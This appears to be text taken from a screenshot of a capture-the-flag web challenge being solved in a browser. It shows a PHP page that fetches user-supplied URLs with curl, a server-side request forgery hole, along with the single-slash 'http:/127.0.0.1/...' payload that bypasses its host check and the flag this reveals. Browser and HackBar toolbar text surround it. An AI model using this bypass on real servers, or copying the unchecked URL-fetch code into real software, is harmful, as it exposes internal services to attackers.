 不安全 27.25.151.26:28329/?url=http:/127.0.0.1/FFFFF11111AAAAAggggg.php
2
刷题网站 常用网址 SecTools AI-Chat The God 优秀网站 SecLab github优秀项目 漏洞库 JetBrains RedTeam 梯子 kali工具
<?php
error_reporting(0);
highlight_file(__FILE__);
$url = $_GET['url'];
if ($url == null)
die("Try to add ?url=xxxx.");
$x = parse_url($url);
if (!$x)
die("(;_;)");
if ($x['host'] === null && $x['scheme'] === 'http') {
echo ('Well, Going to ' . $url);
$ch = curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result = curl_exec($ch);
curl_close($ch);
echo ($result);
} else
echo "(^-__-^)";
Well, Going to http:/127.0.0.1/FFFFF11111AAAAAggggg.phpflag{d48bac6d-a02c-43b4-83f4-6dbcbd205c4f}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://27.25.151.26:28329/?url=http:/127.0.0.1/FFFFF11111AAAAAggggg.php